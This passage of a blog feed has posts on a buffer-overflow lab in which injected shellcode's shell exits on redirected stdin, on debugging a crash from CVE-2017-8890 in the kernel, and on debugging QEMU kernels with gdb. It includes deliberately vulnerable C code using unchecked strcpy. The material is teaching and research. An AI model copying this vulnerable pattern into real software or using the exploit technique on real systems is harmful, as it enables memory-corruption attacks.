<li><a href="https://cgit.freedesktop.org/~agd5f/linux/commit/?id=10117450735c7a7c0858095fb46a860e7037cb9a" target="_blank" rel="noopener">patch</a></li>
</ul>
]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;Reference&quot;&gt;&lt;a href=&quot;#Reference&quot; class=&quot;headerlink&quot; title=&quot;Reference&quot;&gt;&lt;/a&gt;Reference&lt;/h2&gt;&lt;ul&gt;
&lt;li&gt;&lt;a href=&quot;https://github.com/ramosian
    
    </summary>
    
      <category term="kernel" scheme="http://bin2415.github.io/categories/kernel/"/>
    
    
      <category term="kernel" scheme="http://bin2415.github.io/tags/kernel/"/>
    
  </entry>
  
  <entry>
    <title>shellcode exit normally</title>
    <link href="http://bin2415.github.io/2019/03/22/shellcode-exit/"/>
    <id>http://bin2415.github.io/2019/03/22/shellcode-exit/</id>
    <published>2019-03-22T16:46:12.000Z</published>
    <updated>2019-03-22T05:48:51.725Z</updated>
    
    <content type="html"><![CDATA[<h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p>最近和<a href="http://jaguo.github.io" target="_blank" rel="noopener">jaguo</a>在给南京大学软件安全课程出Buffer Overflow实验的时候，发现了出现shellcode exit normally的情况，但是并没有”发现”启动了新的shell。</p>
<h2 id="漏洞程序"><a href="#漏洞程序" class="headerlink" title="漏洞程序"></a>漏洞程序</h2><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">// buf2.c</span></span><br><span class="line"><span class="comment">// gcc −z execstack −o buf buf2 -fno-stack-protector</span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;stdlib.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;stdio.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;string.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;unistd.h&gt;</span></span></span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">vul</span><span class="params">(<span class="keyword">char</span> *str)</span></span>&#123;</span><br><span class="line">    <span class="keyword">char</span> buffer[<span class="number">36</span>];</span><br><span class="line">    <span class="comment">// buffer overflow</span></span><br><span class="line">    <span class="built_in">strcpy</span>(buffer, str);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">(<span class="keyword">int</span> argc, <span class="keyword">char</span> **argv)</span></span>&#123;</span><br><span class="line">    <span class="keyword">char</span> str[<span class="number">128</span>];</span><br><span class="line">    <span class="keyword">int</span> n = read(<span class="number">0</span>， str, <span class="number">128</span>);</span><br><span class="line">    <span class="keyword">if</span>(n &lt; <span class="number">0</span>)&#123;</span><br><span class="line">        <span class="built_in">printf</span>(<span class="string">"Read Error\n"</span>);</span><br><span class="line">        <span class="built_in">exit</span>(<span class="number">-1</span>);</span><br><span class="line">    &#125;</span><br><span class="line">    vul(str);</span><br><span class="line">    <span class="built_in">printf</span>(”Returned Properly\n”);</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>我们一开始的设计是漏洞程序如上所示，由于需要注入shellcode，有些是不可见字符，所以我们一开始设计将shellcode写入到一个文件attack_input中，然后通过重定位将输入定位到attack_input文件中，可以将shellcode传给输入。</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">./buf2 &lt; attack_input</span><br></pre></td></tr></table></figure>

<p>然而这样就导致虽然能够正确注入shellcode，但是只要执行shellcode中的execve(‘/bin//sh’, 0, 0)，就立即退出/bin//sh程序，而不是给出bash的命令行窗口。</p>
<p><img src="/2019/03/22/shellcode-exit/shell_exit.png" alt="shell_exit"></p>
<h2 id="原因"><a href="#原因" class="headerlink" title="原因"></a>原因</h2><p>经过查阅资料发现，我们在使用输入重定位的时候，就相当于将进程的输入重定位到文件中，而当程序将文件中的内容读完之后，会关闭该文件，此时相当于将程序的输入（stdin）关闭了。<br>当该进程启动一个shell进程时，shell进程是该进程的子进程，继承了父进程的文件描述符（包括已经关闭了的标准输入），此时shell发现标准输入已经关闭了，就会退出。</p>
<p>下面我们通过下面的实验来验证一下：</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;stdio.h&gt;</span></span></span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span>&#123;</span><br><span class="line">    fclose(<span class="built_in">stdin</span>);</span><br><span class="line">    system(<span class="string">"/bin/sh"</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>编译运行该程序，会发现shell也会正常退出。</p>
<h2 id="解决方案"><a href="#解决方案" class="headerlink" title="解决方案"></a>解决方案</h2><p>我们的解决方案就是使用文件读函数正常的从文件中读取shellcode。</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="comment">// buf2.c</span></span><br><span class="line"><span class="comment">// gcc -z execstack -o buf2 buf2.c -fno-stack-protector</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;stdlib.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;stdio.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;string.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;unistd.h&gt;</span></span></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">vul</span><span class="params">(<span class="keyword">char</span> *str)</span></span>&#123;</span><br><span class="line">    <span class="keyword">char</span> buffer[<span class="number">36</span>];</span><br><span class="line">    <span class="comment">// buffer overflow</span></span><br><span class="line">    <span class="built_in">strcpy</span>(buffer, str);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">(<span class="keyword">int</span> argc, <span class="keyword">char</span> **argv)</span></span>&#123;</span><br><span class="line">    <span class="keyword">char</span> str[<span class="number">128</span>];</span><br><span class="line">    FILE *file;</span><br><span class="line">    file = fopen(<span class="string">"attack_input2"</span>, <span class="string">"r"</span>);</span><br><span class="line">    fread(str, <span class="keyword">sizeof</span>(<span class="keyword">char</span>), <span class="number">128</span>, file);</span><br><span class="line">    vul(str);</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">"Returned Properly\n"</span>);</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;前言&quot;&gt;&lt;a href=&quot;#前言&quot; class=&quot;headerlink&quot; title=&quot;前言&quot;&gt;&lt;/a&gt;前言&lt;/h2&gt;&lt;p&gt;最近和&lt;a href=&quot;http://jaguo.github.io&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;jag
    
    </summary>
    
    
      <category term="exploit" scheme="http://bin2415.github.io/tags/exploit/"/>
    
  </entry>
  
  <entry>
    <title>分析CVE-2017-8890</title>
    <link href="http://bin2415.github.io/2019/01/05/kernel-debugging/"/>
    <id>http://bin2415.github.io/2019/01/05/kernel-debugging/</id>
    <published>2019-01-06T01:28:58.000Z</published>
    <updated>2019-03-19T08:35:33.571Z</updated>
    
    <content type="html"><![CDATA[<h2 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h2><ul>
<li>linux kernel版本：4.10.1</li>
<li>gcc编译: 7.4</li>
<li><p>linux kernel开启KASAN和debug信息</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">CONFIG_KCOV=y</span><br><span class="line">CONFIG_DEBUG_INFO=y</span><br><span class="line">CONFIG_KASAN=y</span><br><span class="line">CONFIG_KASAN_INLINE=y</span><br><span class="line"></span><br><span class="line">CONFIG_CONFIGFS_FS=y</span><br><span class="line">CONFIG_SECURITYFS=y</span><br></pre></td></tr></table></figure>
</li>
<li><p>在编译的时候出现‘undefined reference to `____ilog2_NaN’ ‘</p>
<p>  解决方案：<a href="https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/diff/?id=474c90156c8dcc2fa815e6716cc9394d7930cb9c" target="_blank" rel="noopener">patch</a> 将该patch保存为patch.diff，拷贝到linux内核根目录下。</p>
<p>  运行命令：patch -i patch.diff，提示输入文件时，先后输入include/linux/log2.h和tools/include/linux/log2.h即可。</p>
</li>
</ul>
<h2 id="Debug"><a href="#Debug" class="headerlink" title="Debug"></a>Debug</h2><h3 id="编译Linux内核"><a href="#编译Linux内核" class="headerlink" title="编译Linux内核"></a>编译Linux内核</h3><pre><code><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line">CONFIG_DEBUG_KERNEL=y</span><br><span class="line">CONFIG_DEBUG_INFO=y</span><br><span class="line"></span><br><span class="line">CONFIG_CONSOLE_POLL=y</span><br><span class="line">CONFIG_KDB_CONTINUE_CATASTROPHIC=0</span><br><span class="line">CONFIG_KDB_DEFAULT_ENABLE=0x1</span><br><span class="line">CONFIG_KDB_KEYBOARD=y</span><br><span class="line">CONFIG_KGDB=y</span><br><span class="line">CONFIG_KGDB_KDB=y</span><br><span class="line">CONFIG_KGDB_LOW_LEVEL_TRAP=y</span><br><span class="line">CONFIG_KGDB_SERIAL_CONSOLE=y</span><br><span class="line">CONFIG_KGDB_TESTS=y</span><br><span class="line">CONFIG_KGDB_TESTS_ON_BOOT=n</span><br><span class="line">CONFIG_MAGIC_SYSRQ=y</span><br><span class="line">CONFIG_MAGIC_SYSRQ_DEFAULT_ENABLE=0x1</span><br><span class="line">CONFIG_SERIAL_KGDB_NMI=n</span><br></pre></td></tr></table></figure>
</code></pre><h3 id="Add-to-your-QEMU-command"><a href="#Add-to-your-QEMU-command" class="headerlink" title="Add to your QEMU command:"></a>Add to your QEMU command:</h3><pre><code><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">append &apos;kgdbwait kgdboc=ttyS0,115200&apos; \</span><br><span class="line">serial tcp::1234,server,nowait</span><br></pre></td></tr></table></figure>
</code></pre><h3 id="gdb连接"><a href="#gdb连接" class="headerlink" title="gdb连接"></a>gdb连接</h3><ul>
<li>gdb vmlinux</li>
<li>target remote :1234</li>
<li>c</li>
</ul>
<h3 id="PoC"><a href="#PoC" class="headerlink" title="PoC"></a>PoC</h3><ul>
<li><a href="https://github.com/beraphin/CVE-2017-8890" target="_blank" rel="noopener">poc</a></li>
<li>在qemu里面的虚拟机里面运行poc</li>
<li>此时发生crash:</li>
</ul>

<p><img src="/2019/01/05/kernel-debugging/./crash.png" alt="crash"></p>
<p>可以发现其访问了（rcx+rax)的地址区域， 而该地址是不可访问地址区域</p>
<ul>
<li>手动下断点<ul>
<li>echo g &gt; /proc/sysrq-trigger</li>
</ul>
</li>
</ul>
]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;环境&quot;&gt;&lt;a href=&quot;#环境&quot; class=&quot;headerlink&quot; title=&quot;环境&quot;&gt;&lt;/a&gt;环境&lt;/h2&gt;&lt;ul&gt;
&lt;li&gt;linux kernel版本：4.10.1&lt;/li&gt;
&lt;li&gt;gcc编译: 7.4&lt;/li&gt;
&lt;li&gt;&lt;p&gt;linux kern
    
    </summary>
    
      <category term="kernel" scheme="http://bin2415.github.io/categories/kernel/"/>
    
    
      <category term="kernel" scheme="http://bin2415.github.io/tags/kernel/"/>
    
  </entry>
  
  <entry>
    <title>用gdb调试qemu内核</title>
    <link href="http://bin2415.github.io/2019/01/03/debug-kernel/"/>
    <id>http://bin2415.github.io/2019/01/03/debug-kernel/</id>
    <published>2019-01-03T15:54:43.000Z</published>
    <updated>2019-01-04T13:51:04.069Z</updated>
    
    <content type="html"><![CDATA[<h2 id="编译linux内核"><a href="#编译linux内核" class="headerlink" title="编译linux内核"></a>编译linux内核</h2><ul>
<li>下载内核源码</li>
</ul>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">git clone https://github.com/torvalds/linux.git $KERNEL</span><br></pre></td></tr></table></figure>
<ul>
<li>生成默认的配置</li>
</ul>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">cd $KERNEL</span><br><span class="line">make defconfig</span><br><span class="line">make kvmconfig</span><br></pre></td></tr></table></figure>
<ul>
<li>编辑.config，开启一些选项</li>
</ul>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">#</span> gdb config</span><br><span class="line">CONFIG_GDB_SCRIPTS=y</span><br><span class="line">CONFIG_DEBUG_INFO=y</span><br><span class="line"><span class="meta">#</span> CONFIG_DEBUG_INFO_REDUCED is not set</span><br><span class="line"><span class="meta">#</span> CONFIG_RANDOMIZE_BASE is not set</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span> kgdb config</span><br><span class="line"><span class="meta">#</span> CONFIG_STRICT_KERNEL_RWX is not set</span><br><span class="line">CONFIG_FRAME_POINTER=y</span><br><span class="line">CONFIG_KGDB=y</span><br><span class="line">CONFIG_KGDB_SERIAL_CONSOLE=y</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span> kdb config</span><br><span class="line"><span class="meta">#</span> CONFIG_STRICT_KERNEL_RWX is not set</span><br><span class="line">CONFIG_FRAME_POINTER=y</span><br><span class="line">CONFIG_KGDB=y</span><br><span class="line">CONFIG_KGDB_SERRIAL_CONSOLE=y</span><br><span class="line">CONFIG_KGDB_KDB=y</span><br><span class="line">CONFIG_KDB_KEYBOARD=y</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span> manually debug using the SysRq-G</span><br><span class="line">CONFIG_MAGIC_SysRq=y</span><br></pre></td></tr></table></figure>
<ul>
<li>重新生成config文件，其中有一些子选项，默认即可</li>
</ul>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">make oldconfig</span><br></pre></td></tr></table></figure>
<ul>
<li>使用GCC编译内核</li>
</ul>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">make -j$(nproc)</span><br></pre></td></tr></table></figure>
<h2 id="gdb调试"><a href="#gdb调试" class="headerlink" title="gdb调试"></a>gdb调试</h2><ul>
<li>qemu启动的时候添加选项 ‘-gdb tcp:1234’</li>
<li>内核命令行添加’nokaslr’</li>
</ul>
<p>参考qemu配置如下：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">qemu-system-x86_64 -S -smp 2 -m 4G -enable-kvm -cpu host \</span><br><span class="line">    -net nic -net user,hostfwd=tcp::10022-:22 \</span><br><span class="line">    -gdb tcp::1234 \</span><br><span class="line">    -kernel ./kernel/arch/x86/boot/bzImage -nographic \</span><br><span class="line">    -device virtio-scsi-pci,id=scsi \</span><br><span class="line">    -device scsi-hd,bus=scsi.0,drive=d0 \</span><br><span class="line">    -drive file=wheezy.img,format=raw,if=none,id=d0 \</span><br><span class="line">    -append &quot;root=/dev/sda noaslr&quot;</span><br></pre></td></tr></table></figure>
<p>gdb 命令：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">gdb vmlinux</span><br><span class="line">target remote :1234</span><br><span class="line">c</span><br></pre></td></tr></table></figure>
<h2 id="kgdb-kdb调试"><a href="#kgdb-kdb调试" class="headerlink" title="kgdb, kdb调试"></a>kgdb, kdb调试</h2><p>参考qemu配置：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">qemu-system-x86_64 -smp 2 -m 4G -enable-kvm -cpu host \</span><br><span class="line">    -net nic -net user,hostfwd=tcp::10022-:22 \</span><br><span class="line">    -kernel ./kernel/arch/x86/boot/bzImage -nographic \</span><br><span class="line">    -device virtio-scsi-pci,id=scsi \</span><br><span class="line">    -device scsi-hd,bus=scsi.0,drive=d0 \</span><br><span class="line">    -drive file=wheezy.img,format=raw,if=none,id=d0 \</span><br><span class="line">    -append &quot;root=/dev/sda noaslr kgdbwait kgdboc=ttyS0,115200&quot; \</span><br><span class="line">    -serial tcp::1234,server,nowait</span><br></pre></td></tr></table></figure>
<p>强制下断点：<br>开一个终端连接qemu里的系统，以root用户执行：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">echo g &gt; /proc/sysrq-trigger</span><br></pre></td></tr></table></figure>
]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;编译linux内核&quot;&gt;&lt;a href=&quot;#编译linux内核&quot; class=&quot;headerlink&quot; title=&quot;编译linux内核&quot;&gt;&lt;/a&gt;编译linux内核&lt;/h2&gt;&lt;ul&gt;
&lt;li&gt;下载内核源码&lt;/li&gt;
&lt;/ul&gt;
&lt;figure class=&quot;hig
    
    </summary>
    
      <category term="kernel" scheme="http://bin2415.github.io/categories/kernel/"/>
    
    
      <category term="kernel" scheme="http://bin2415.github.io/tags/kernel/"/>
    
  </entry>
  
  <entry>
    <title>git本地冲突</title>
    <link href="http://bin2415.github.io/2018/11/27/git%E6%9C%AC%E5%9C%B0%E5%86%B2%E7%AA%81/"/>
    <id>http://bin2415.github.io/2018/11/27/git本地冲突/</id>
    <published>2018-11-28T03:56:04.000Z</published>
    <updated>2018-12-23T05:35:18.271Z</updated>
    
